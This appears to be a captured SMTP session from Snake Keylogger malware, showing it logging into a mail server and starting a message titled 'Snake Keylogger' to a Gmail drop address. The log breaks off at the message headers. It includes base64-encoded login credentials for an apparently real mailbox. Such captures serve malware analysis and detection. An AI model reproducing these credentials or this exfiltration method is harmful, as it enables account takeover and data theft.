 220-svr40.internet-webhosting.com ESMTP Exim 4.95 #2 Wed, 11 May 2022 02:42:31 +0800
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO User-PC
250-svr40.internet-webhosting.com Hello User-PC [45.130.136.17]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login cmFzaGlkYWhAc2t5c2hpbmUuY29tLm15
334 UGFzc3dvcmQ6
aW50aGVza3kyMDIy
235 Authentication succeeded
MAIL FROM:<rashidah@skyshine.com.my>
250 OK
RCPT TO:<graceunlimited153@gmail.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: rashidah@skyshine.com.my
To: graceunlimited153@gmail.com
Date: 10 May 2022 19:42:32 +0100
Subject:  Pc Name: admin | Snake Keylogger
Content-Type: multipart/mixed;
 boundary=--boundary_0_4860a38e-61e2-43cc-beb1-4cbd4b5a3910